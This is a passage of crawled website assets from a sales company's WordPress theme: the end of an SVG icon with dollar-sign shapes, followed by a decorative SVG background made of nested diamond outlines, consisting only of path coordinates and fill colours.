36.1709H70.1273Z" fill="#CECECE"></path><path d="M51.0023 21.5459V19.2959C51.3007 19.2959 51.5868 19.4144 51.7978 19.6254C52.0088 19.8364 52.1273 20.1225 52.1273 20.4209H54.3773C54.3773 19.5258 54.0217 18.6673 53.3888 18.0344C52.7558 17.4015 51.8974 17.0459 51.0023 17.0459V15.9209H48.7523V17.0459C47.8572 17.0459 46.9987 17.4015 46.3658 18.0344C45.7329 18.6673 45.3773 19.5258 45.3773 20.4209C45.3773 21.316 45.7329 22.1744 46.3658 22.8074C46.9987 23.4403 47.8572 23.7959 48.7523 23.7959V26.0459C48.4539 26.0459 48.1678 25.9274 47.9568 25.7164C47.7458 25.5054 47.6273 25.2193 47.6273 24.9209H45.3773C45.3773 25.816 45.7329 26.6744 46.3658 27.3074C46.9987 27.9403 47.8572 28.2959 48.7523 28.2959V29.4209H51.0023V28.2959C51.8974 28.2959 52.7558 27.9403 53.3888 27.3074C54.0217 26.6744 54.3773 25.816 54.3773 24.9209C54.3773 24.0258 54.0217 23.1673 53.3888 22.5344C52.7558 21.9015 51.8974 21.5459 51.0023 21.5459ZM47.6273 20.4209C47.6273 20.1225 47.7458 19.8364 47.9568 19.6254C48.1678 19.4144 48.4539 19.2959 48.7523 19.2959V21.5459C48.4539 21.5459 48.1678 21.4274 47.9568 21.2164C47.7458 21.0054 47.6273 20.7193 47.6273 20.4209ZM51.0023 26.0459V23.7959C51.3007 23.7959 51.5868 23.9144 51.7978 24.1254C52.0088 24.3364 52.1273 24.6225 52.1273 24.9209C52.1273 25.2193 52.0088 25.5054 51.7978 25.7164C51.5868 25.9274 51.3007 26.0459 51.0023 26.0459Z" fill="#005F89"></path><path d="M25.1273 28.2959V26.0459C25.4257 26.0459 25.7118 26.1644 25.9228 26.3754C26.1338 26.5864 26.2523 26.8725 26.2523 27.1709H28.5023C28.5023 26.2758 28.1467 25.4173 27.5138 24.7844C26.8808 24.1515 26.0224 23.7959 25.1273 23.7959V22.6709H22.8773V23.7959C21.9822 23.7959 21.1237 24.1515 20.4908 24.7844C19.8579 25.4173 19.5023 26.2758 19.5023 27.1709C19.5023 28.066 19.8579 28.9244 20.4908 29.5574C21.1237 30.1903 21.9822 30.5459 22.8773 30.5459V32.7959C22.5789 32.7959 22.2928 32.6774 22.0818 32.4664C21.8708 32.2554 21.7523 31.9693 21.7523 31.6709H19.5023C19.5023 32.566 19.8579 33.4244 20.4908 34.0574C21.1237 34.6903 21.9822 35.0459 22.8773 35.0459V36.1709H25.1273V35.0459C26.0224 35.0459 26.8808 34.6903 27.5138 34.0574C28.1467 33.4244 28.5023 32.566 28.5023 31.6709C28.5023 30.7758 28.1467 29.9173 27.5138 29.2844C26.8808 28.6515 26.0224 28.2959 25.1273 28.2959ZM21.7523 27.1709C21.7523 26.8725 21.8708 26.5864 22.0818 26.3754C22.2928 26.1644 22.5789 26.0459 22.8773 26.0459V28.2959C22.5789 28.2959 22.2928 28.1774 22.0818 27.9664C21.8708 27.7554 21.7523 27.4693 21.7523 27.1709ZM25.1273 32.7959V30.5459C25.4257 30.5459 25.7118 30.6644 25.9228 30.8754C26.1338 31.0864 26.2523 31.3725 26.2523 31.6709C26.2523 31.9693 26.1338 32.2554 25.9228 32.4664C25.7118 32.6774 25.4257 32.7959 25.1273 32.7959Z" fill="#E3E3E3"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/themes/metrosales/assets/images/bg-right.svg
body_size: 7719
content:
<svg width="639" height="1102" viewBox="0 0 639 1102" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path opacity="0.8" d="M1070.03 663.876C1069.86 659.442 1068.33 655.092 1065.7 651.411L646.2 59.9573C642.551 54.7705 637.034 51.3406 630.669 50.1694C624.304 49.0819 617.939 50.4204 612.677 54.0176L10.9637 466.613C4.17432 471.298 0.355225 478.911 0.694702 487.109C0.864502 491.543 2.39209 495.893 5.02295 499.574L424.525 1091.03C428.174 1096.21 433.691 1099.64 440.056 1100.82C446.421 1101.9 452.786 1100.56 458.048 1096.97L1059.68 684.372C1066.47 679.687 1070.37 672.074 1070.03 663.876ZM2.64661 487.025C2.30713 479.496 5.87158 472.469 12.067 468.202L613.78 55.6071C618.618 52.2608 624.474 51.006 630.33 52.0099C636.186 53.0138 641.193 56.1927 644.588 60.9612L1064.09 652.415C1066.47 655.845 1067.82 659.777 1068.08 663.876C1068.42 671.405 1064.85 678.432 1058.66 682.699L456.945 1095.29C452.107 1098.64 446.251 1099.9 440.395 1098.89C434.539 1097.89 429.532 1094.71 426.138 1089.94L6.6355 498.486C4.17432 495.14 2.81641 491.124 2.64661 487.025Z" fill="#DADADA"/>
<path opacity="0.8" d="M1073.17 641.038C1073 636.604 1071.47 632.254 1068.76 628.657L652.395 57.2804C648.746 52.261 643.314 48.9147 637.119 47.9109C630.924 46.907 624.728 48.3291 619.636 51.9264L38.376 461.343C31.926 465.944 28.2767 473.306 28.6161 481.17C28.7859 485.603 30.3136 489.954 33.0293 493.551L449.391 1064.93C456.945 1075.3 471.627 1077.64 482.15 1070.28L1063.41 660.781C1069.86 656.263 1073.51 648.901 1073.17 641.038ZM30.5681 481.086C30.2286 473.891 33.6234 467.115 39.5641 462.932L620.824 53.4322C625.492 50.1696 631.178 48.8311 636.865 49.7513C642.551 50.6715 647.558 53.6832 650.868 58.2843L1067.23 629.66C1069.69 633.007 1071.05 636.939 1071.22 641.038C1071.56 648.232 1068.16 655.008 1062.22 659.191L480.962 1068.61C471.287 1075.38 457.793 1073.21 450.919 1063.76L34.5569 492.38C32.0957 489.117 30.7379 485.185 30.5681 481.086Z" fill="#DADADA"/>
<path opacity="0.8" d="M1076.4 618.116C1076.23 613.682 1074.7 609.415 1071.98 605.734L658.761 54.4359C651.292 44.4808 636.865 42.3057 626.765 49.6675L65.8733 455.989C59.6779 460.423 56.1984 467.617 56.5378 475.146C56.7076 479.58 58.2352 483.846 60.951 487.527L474.173 1038.83C477.822 1043.68 483.169 1046.86 489.194 1047.69C495.22 1048.61 501.246 1047.11 506.253 1043.59L1067.14 637.273C1073.26 632.839 1076.73 625.645 1076.4 618.116ZM58.4898 475.062C58.1504 468.203 61.3754 461.594 66.9766 457.578L627.869 51.257C637.204 44.4808 650.359 46.4885 657.233 55.6071L1070.45 606.906C1072.92 610.252 1074.36 614.1 1074.53 618.199C1074.87 625.059 1071.64 631.668 1066.04 635.684L505.15 1042C500.652 1045.27 495.135 1046.61 489.534 1045.77C484.017 1044.93 479.095 1042.09 475.785 1037.65L62.5634 486.356C60.1022 483.094 58.6595 479.162 58.4898 475.062Z" fill="#DADADA"/>
<path opacity="0.8" d="M1079.62 595.277C1079.45 590.843 1077.84 586.577 1075.12 582.98L665.125 51.7589C661.561 47.0741 656.299 44.0625 650.358 43.3096C644.418 42.473 638.562 44.0625 633.809 47.5761L93.3702 450.802C87.5143 455.152 84.2045 462.096 84.5439 469.29C84.7137 473.724 86.3262 477.99 89.042 481.588L499.039 1012.81C506.507 1022.43 520.51 1024.35 530.355 1016.99L1070.79 613.765C1076.65 609.332 1079.96 602.472 1079.62 595.277ZM86.4111 469.123C86.1565 462.514 89.1269 456.24 94.4736 452.224L634.912 48.9982C639.241 45.7356 644.587 44.3971 650.019 45.0664C655.45 45.8193 660.203 48.58 663.513 52.8464L1073.59 584.151C1076.14 587.414 1077.58 591.262 1077.75 595.361C1078.01 601.97 1075.04 608.244 1069.69 612.26L529.252 1015.49C520.256 1022.18 507.441 1020.42 500.651 1011.64L90.6545 480.416C88.0236 477.07 86.6657 473.222 86.4111 469.123Z" fill="#DADADA"/>
<path opacity="0.8" d="M1082.85 572.355C1082.68 567.922 1081.06 563.655 1078.26 560.141L671.406 48.9982C667.841 44.4808 662.664 41.6364 656.893 40.9672C651.122 40.2979 645.436 41.8038 640.853 45.3173L120.783 445.448C115.266 449.714 112.126 456.323 112.466 463.267C112.635 467.701 114.248 471.967 117.049 475.481L523.905 986.624C527.47 991.142 532.647 993.986 538.418 994.655C544.189 995.324 549.875 993.818 554.458 990.305L1074.53 590.174C1080.04 585.908 1083.18 579.299 1082.85 572.355ZM114.418 463.183C114.163 456.909 116.964 450.802 121.971 446.954L642.041 46.8232C646.2 43.6442 651.377 42.222 656.639 42.8076C661.901 43.4769 666.568 46.0703 669.878 50.1694L1076.73 561.313C1079.28 564.492 1080.72 568.424 1080.89 572.439C1081.15 578.713 1078.35 584.82 1073.34 588.668L553.27 988.799C549.111 991.978 543.934 993.4 538.672 992.815C533.411 992.145 528.743 989.552 525.433 985.453L118.576 474.31C116.03 471.131 114.587 467.282 114.418 463.183Z" fill="#DADADA"/>
<path opacity="0.8" d="M1086.07 549.517C1085.9 545.083 1084.29 540.817 1081.4 537.387L677.686 46.3213C670.303 37.37 656.978 36.0315 647.897 43.226L148.28 440.261C143.103 444.36 140.133 450.802 140.387 457.411C140.557 461.845 142.17 466.111 145.055 469.625L548.772 960.69C552.336 965.04 557.428 967.717 563.03 968.303C568.631 968.889 574.147 967.299 578.56 963.786L1078.26 566.667C1083.44 562.484 1086.41 556.126 1086.07 549.517ZM142.339 457.244C142.085 451.22 144.716 445.448 149.468 441.683L649.086 44.6481C657.318 38.1229 669.539 39.3778 676.158 47.4925L1079.88 538.558C1082.51 541.737 1083.95 545.585 1084.12 549.601C1084.37 555.624 1081.74 561.396 1076.99 565.161L577.372 962.196C573.383 965.375 568.376 966.797 563.199 966.295C558.107 965.793 553.439 963.284 550.214 959.352L146.498 468.286C143.952 465.107 142.509 461.259 142.339 457.244Z" fill="#DADADA"/>
<path opacity="0.8" d="M1089.3 526.595C1089.13 522.161 1087.43 517.895 1084.54 514.465L683.966 43.4768C680.402 39.294 675.479 36.7843 669.963 36.2823C664.447 35.7804 659.1 37.4535 654.856 40.9671L175.692 434.823C170.685 438.923 168.054 444.946 168.309 451.304C168.479 455.821 170.176 460.004 173.061 463.434L573.638 934.422C580.937 943.039 594.006 944.126 602.663 936.932L1081.91 543.075C1086.92 538.976 1089.63 533.037 1089.3 526.595ZM170.261 451.22C170.006 445.448 172.467 440.01 176.965 436.329L656.129 42.3893C659.949 39.2103 664.786 37.7045 669.793 38.2064C674.8 38.6247 679.298 40.9671 682.523 44.7317L1083.1 515.72C1085.73 518.815 1087.26 522.663 1087.43 526.679C1087.68 532.451 1085.22 537.889 1080.72 541.569L601.559 935.509C593.667 942.035 581.785 940.947 575.25 933.167L174.674 462.179C171.958 459.084 170.43 455.319 170.261 451.22Z" fill="#DADADA"/>
<path opacity="0.8" d="M1092.52 503.757C1092.35 499.239 1090.65 495.14 1087.6 491.71L690.161 40.8C686.682 36.7845 681.76 34.4421 676.413 34.0238C671.066 33.6892 665.889 35.3623 661.816 38.7922L203.02 429.553C198.352 433.569 195.806 439.257 196.145 445.364C196.315 449.882 198.013 453.981 201.068 457.411L598.504 908.321C601.984 912.337 606.906 914.679 612.253 915.098C617.599 915.432 622.776 913.759 626.85 910.329L1085.65 519.568C1090.31 515.553 1092.86 509.78 1092.52 503.757ZM198.182 445.281C197.928 439.759 200.219 434.573 204.462 430.975L663.173 40.2144C666.823 37.1191 671.491 35.5296 676.328 35.8642C681.165 36.1989 685.579 38.3739 688.719 41.9712L1086.16 492.882C1088.87 495.977 1090.4 499.741 1090.57 503.757C1090.82 509.278 1088.53 514.465 1084.29 518.062L625.492 908.823C621.843 911.919 617.175 913.508 612.338 913.173C607.5 912.839 603.087 910.664 599.947 907.066L202.51 456.156C199.88 453.061 198.352 449.296 198.182 445.281Z" fill="#DADADA"/>
<path opacity="0.8" d="M1095.83 480.835C1095.66 476.401 1093.88 472.134 1090.82 468.872L696.611 38.0392C693.132 34.191 688.294 32.016 683.117 31.6813C677.941 31.4304 672.933 33.1871 669.029 36.6171L230.687 424.283C226.358 428.131 223.982 433.652 224.237 439.425C224.406 443.858 226.189 448.125 229.244 451.388L623.455 882.22C626.935 886.068 631.772 888.244 636.949 888.578C642.126 888.829 647.133 887.072 651.037 883.642L1089.38 495.977C1093.71 492.128 1096.08 486.607 1095.83 480.835ZM226.104 439.341C225.849 434.154 227.971 429.219 231.96 425.705L670.302 37.9556C673.782 34.8603 678.28 33.2708 683.033 33.5218C687.7 33.7727 692.029 35.7805 695.169 39.2104L1089.38 470.043C1092.1 473.055 1093.71 476.819 1093.88 480.835C1094.13 486.022 1092.01 490.957 1088.02 494.471L649.68 882.137C646.2 885.232 641.702 886.821 636.949 886.57C632.282 886.319 627.953 884.312 624.813 880.882L230.602 450.049C227.886 447.121 226.273 443.273 226.104 439.341Z" fill="#DADADA"/>
<path opacity="0.8" d="M1099.06 457.997C1098.89 453.563 1097.02 449.296 1093.96 446.034L702.892 35.2786C699.412 31.5977 694.744 29.5062 689.652 29.3389C684.56 29.1716 679.723 30.9284 676.073 34.3583L258.099 418.929C254.025 422.693 251.904 427.964 252.073 433.401C252.243 437.835 254.11 442.102 257.165 445.364L648.237 856.119C655.366 863.648 667.417 863.983 675.055 856.956L1093.03 472.469C1097.1 468.705 1099.31 463.434 1099.06 457.997ZM254.025 433.318C253.771 428.382 255.808 423.697 259.457 420.351L677.346 35.7805C680.656 32.6852 684.985 31.0957 689.567 31.263C694.15 31.4304 698.309 33.2708 701.449 36.5334L1092.52 447.288C1095.32 450.216 1096.93 453.981 1097.1 457.997C1097.36 462.932 1095.32 467.617 1091.76 470.963L673.782 855.534C666.908 861.892 656.13 861.473 649.68 854.781L258.608 444.026C255.808 441.098 254.195 437.333 254.025 433.318Z" fill="#DADADA"/>
<path opacity="0.8" d="M1102.28 435.075C1102.11 430.641 1100.24 426.374 1097.02 423.195L709.087 32.518C701.958 25.3235 690.246 25.2398 682.948 32.1833L285.427 413.658C281.692 417.256 279.656 422.275 279.91 427.462C280.08 431.896 281.947 436.162 285.172 439.341L673.103 830.018C680.232 837.213 691.944 837.297 699.242 830.353L1096.76 448.878C1100.5 445.281 1102.53 440.261 1102.28 435.075ZM281.947 427.378C281.777 422.777 283.559 418.26 286.954 414.997L684.391 33.5218C690.925 27.2476 701.364 27.4149 707.814 33.7728L1095.75 424.45C1098.55 427.295 1100.24 431.059 1100.41 435.075C1100.58 439.676 1098.8 444.193 1095.41 447.456L697.885 828.931C691.35 835.205 680.911 835.038 674.546 828.68L286.615 438.003C283.729 435.158 282.117 431.394 281.947 427.378Z" fill="#DADADA"/>
<path opacity="0.8" d="M1105.59 412.236C1105.42 407.719 1103.47 403.536 1100.24 400.44L715.452 29.757C708.408 22.9808 697.036 23.0644 690.077 30.008L313.009 408.388C309.529 411.901 307.662 416.67 307.917 421.522C308.086 426.039 310.038 430.222 313.263 433.318L698.054 803.917C705.098 810.693 716.471 810.61 723.43 803.666L1100.5 425.286C1103.89 421.857 1105.76 417.088 1105.59 412.236ZM309.784 421.438C309.614 417.088 311.226 412.822 314.366 409.726L691.435 31.3465C697.63 25.1559 707.729 25.0722 714.094 31.0955L1098.89 401.779C1101.77 404.623 1103.47 408.304 1103.64 412.32C1103.81 416.67 1102.2 420.936 1099.06 424.032L721.987 802.411C715.792 808.602 705.692 808.686 699.327 802.662L314.536 432.063C311.651 429.135 309.953 425.37 309.784 421.438Z" fill="#DADADA"/>
<path opacity="0.8" d="M1108.81 389.314C1108.65 384.797 1106.69 380.614 1103.3 377.518L721.732 26.9964C718.338 23.9011 713.924 22.2279 709.257 22.3952C704.589 22.5626 700.261 24.4867 697.121 27.8329L340.421 403.117C337.196 406.464 335.498 410.898 335.753 415.582C335.923 420.1 337.875 424.283 341.269 427.378L722.92 777.816C729.964 784.258 740.997 783.923 747.532 776.98L1104.15 401.779C1107.37 398.349 1109.07 393.999 1108.81 389.314ZM337.705 415.415C337.535 411.316 338.978 407.384 341.864 404.372L698.563 29.0878C701.364 26.0761 705.183 24.403 709.342 24.2357C713.5 24.0684 717.404 25.5742 720.459 28.3349L1102.03 378.941C1105 381.701 1106.78 385.382 1106.95 389.398C1107.12 393.497 1105.67 397.429 1102.79 400.44L746.089 775.725C740.234 781.832 730.474 782.166 724.193 776.478L342.542 425.872C339.572 423.195 337.875 419.431 337.705 415.415Z" fill="#DADADA"/>
<path opacity="0.8" d="M1112.12 366.476C1111.96 361.959 1109.92 357.776 1106.44 354.764L728.013 24.236C721.053 18.1291 710.36 18.7983 704.165 25.6582L367.918 397.847C364.948 401.11 363.505 405.293 363.675 409.643C363.844 414.16 365.881 418.343 369.361 421.355L747.787 751.799C754.746 757.906 765.439 757.237 771.635 750.377L1107.88 378.188C1110.85 375.009 1112.29 370.826 1112.12 366.476ZM365.542 409.476C365.372 405.627 366.73 401.947 369.276 399.019L705.607 26.9131C711.124 20.8061 720.544 20.3042 726.74 25.6582L1105.17 356.186C1108.22 358.863 1110 362.544 1110.17 366.56C1110.34 370.408 1108.98 374.089 1106.44 377.017L770.192 749.206C764.676 755.313 755.255 755.815 749.06 750.461L370.634 419.933C367.494 417.172 365.712 413.491 365.542 409.476Z" fill="#DADADA"/>
<path opacity="0.8" d="M1115.43 343.554C1115.26 339.036 1113.14 334.77 1109.58 331.926L734.293 21.475C730.898 18.7144 726.655 17.3759 722.326 17.7105C717.998 18.0451 714.009 20.1365 711.209 23.3991L395.33 392.409C392.7 395.505 391.342 399.437 391.511 403.536C391.681 408.053 393.803 412.32 397.367 415.164L772.653 725.698C779.612 731.387 789.966 730.55 795.737 723.774L1111.62 354.68C1114.25 351.585 1115.6 347.653 1115.43 343.554ZM393.463 403.536C393.294 399.938 394.482 396.509 396.858 393.748L712.651 24.654C715.113 21.726 718.677 19.9692 722.496 19.6346C726.315 19.3 730.134 20.4712 733.105 22.8972L1108.39 333.348C1111.45 335.941 1113.4 339.622 1113.57 343.637C1113.74 347.235 1112.55 350.665 1110.17 353.425L794.294 722.436C789.117 728.459 779.952 729.212 773.841 724.192L398.555 413.742C395.5 411.232 393.633 407.468 393.463 403.536Z" fill="#DADADA"/>
<path opacity="0.8" d="M1118.74 320.716C1118.57 316.198 1116.37 311.932 1112.72 309.087L740.573 18.7144C737.263 16.1211 733.105 14.9499 728.861 15.4518C724.618 15.9538 720.884 17.9615 718.168 21.3078L422.743 387.223C420.367 390.151 419.178 393.832 419.263 397.596C419.433 402.114 421.64 406.38 425.289 409.224L797.52 699.597C804.394 704.951 814.408 703.864 819.925 697.088L1115.35 331.089C1117.73 328.161 1118.91 324.48 1118.74 320.716ZM421.3 397.513C421.13 394.166 422.234 390.987 424.355 388.394L719.696 22.479C721.987 19.6347 725.382 17.7942 729.031 17.3759C732.765 16.9576 736.415 17.9615 739.3 20.3039L1111.53 310.593C1114.67 313.103 1116.62 316.784 1116.79 320.799C1116.96 324.062 1115.86 327.324 1113.74 329.918L818.312 695.833C813.475 701.772 804.648 702.776 798.623 698.091L426.477 407.719C423.422 405.209 421.47 401.528 421.3 397.513Z" fill="#DADADA"/>
<path opacity="0.8" d="M1122.05 297.794C1121.88 293.192 1119.59 289.01 1115.86 286.249L746.853 15.9537C739.979 10.9343 730.304 12.3564 725.212 19.049L450.24 381.869C448.118 384.629 447.015 388.143 447.185 391.573C447.354 396.174 449.646 400.357 453.38 403.117L822.386 673.496C829.26 678.516 838.935 677.094 844.027 670.401L1119 307.581C1121.12 304.737 1122.22 301.307 1122.05 297.794ZM449.137 391.573C448.967 388.561 449.985 385.466 451.767 383.04L726.74 20.2202C731.238 14.3642 739.724 13.1093 745.665 17.4595L1114.67 287.755C1117.98 290.181 1119.93 293.862 1120.1 297.877C1120.27 300.889 1119.25 303.984 1117.47 306.41L842.499 669.23C838.001 675.086 829.515 676.341 823.574 671.991L454.568 401.695C451.258 399.269 449.306 395.588 449.137 391.573Z" fill="#DADADA"/>
<path opacity="0.8" d="M1125.45 274.955C1125.28 270.354 1122.9 266.171 1119 263.494L753.134 13.2769C746.344 8.67575 737.009 10.2652 732.256 16.9578L477.652 376.682C475.785 379.359 474.852 382.454 475.021 385.717C475.191 390.318 477.567 394.501 481.471 397.178L847.252 647.396C854.041 651.997 863.377 650.407 868.13 643.715L1122.73 283.99C1124.6 281.313 1125.53 278.134 1125.45 274.955ZM476.973 385.633C476.888 382.789 477.652 380.112 479.265 377.77L733.869 18.0453C738.027 12.1893 746.174 10.7672 752.03 14.8664L1117.9 265C1121.29 267.343 1123.33 270.94 1123.5 275.039C1123.58 277.883 1122.82 280.56 1121.21 282.903L866.602 642.627C862.443 648.483 854.296 649.905 848.355 645.806L482.49 395.589C479.18 393.33 477.143 389.649 476.973 385.633Z" fill="#DADADA"/>
<path opacity="0.8" d="M1128.76 252.033C1128.59 247.432 1126.04 243.166 1122.14 240.656L759.414 10.5159C752.709 6.24942 743.628 8.17353 739.3 14.7824L505.15 371.411C503.537 373.921 502.688 376.849 502.858 379.777C503.028 384.378 505.574 388.645 509.478 391.154L872.118 621.294C878.823 625.561 887.904 623.637 892.232 617.028L1126.47 260.399C1128.08 257.889 1128.93 254.961 1128.76 252.033ZM504.725 379.693C504.64 377.1 505.319 374.59 506.762 372.415L740.913 15.7863C744.732 10.014 752.539 8.34084 758.395 12.1054L1121.04 242.245C1124.43 244.42 1126.64 248.101 1126.81 252.117C1126.89 254.71 1126.21 257.22 1124.77 259.395L890.62 616.024C886.801 621.796 878.993 623.469 873.137 619.705L510.496 389.565C507.102 387.39 504.895 383.709 504.725 379.693Z" fill="#DADADA"/>
<path opacity="0.8" d="M1132.15 229.111C1131.98 224.426 1129.35 220.16 1125.28 217.734L765.694 7.75536C758.989 3.82349 750.333 5.99856 746.344 12.6075L532.562 366.141C531.119 368.484 530.44 371.161 530.61 373.838C530.78 378.522 533.41 382.789 537.484 385.215L897.069 595.194C903.774 599.125 912.431 596.95 916.419 590.341L1130.12 236.808C1131.56 234.465 1132.24 231.872 1132.15 229.111ZM532.562 373.67C532.477 371.328 533.071 369.069 534.259 367.061L747.957 13.5277C751.436 7.83901 758.905 5.99856 764.676 9.34484L1124.26 219.407C1127.83 221.499 1130.03 225.179 1130.2 229.195C1130.29 231.537 1129.69 233.796 1128.5 235.804L914.722 589.338C911.242 595.026 903.774 596.867 898.003 593.52L538.503 383.458C534.938 381.45 532.732 377.769 532.562 373.67Z" fill="#DADADA"/>
<path opacity="0.8" d="M1135.55 206.273C1135.38 201.588 1132.58 197.238 1128.33 194.979L771.974 4.99472C765.354 1.48113 756.952 3.90718 753.388 10.4324L560.059 360.787C558.871 362.962 558.277 365.388 558.446 367.814C558.616 372.499 561.417 376.849 565.66 379.108L921.936 569.093C928.555 572.606 936.957 570.18 940.522 563.655L1133.85 213.3C1135.04 211.125 1135.63 208.699 1135.55 206.273ZM560.314 367.731C560.229 365.639 560.738 363.548 561.756 361.707L755.085 11.3526C758.225 5.74763 765.354 3.65621 771.125 6.66786L1127.4 196.652C1131.05 198.577 1133.43 202.258 1133.6 206.357C1133.68 208.448 1133.17 210.54 1132.15 212.38L938.824 562.735C935.684 568.34 928.555 570.431 922.784 567.419L566.424 377.435C562.775 375.511 560.483 371.83 560.314 367.731Z" fill="#DADADA"/>
<path opacity="0.8" d="M1138.94 183.351C1138.69 178.583 1135.89 174.233 1131.47 172.141L778.254 2.23414C771.635 -0.944817 763.657 1.7322 760.432 8.25743L587.556 355.517C586.538 357.525 586.114 359.7 586.198 361.875C586.453 366.727 589.254 370.993 593.667 373.085L946.802 542.992C953.422 546.171 961.399 543.494 964.624 536.969L1137.59 189.709C1138.6 187.701 1139.03 185.526 1138.94 183.351ZM588.065 361.791C587.981 359.951 588.405 358.027 589.254 356.353L762.13 9.094C764.93 3.57265 771.72 1.23026 777.406 3.90728L1130.63 173.814C1134.36 175.655 1136.82 179.336 1136.99 183.435C1137.08 185.275 1136.65 187.199 1135.8 188.872L962.927 536.132C960.126 541.653 953.337 543.996 947.651 541.319L594.431 371.412C590.696 369.571 588.235 365.89 588.065 361.791Z" fill="#DADADA"/>
</g>
</svg>
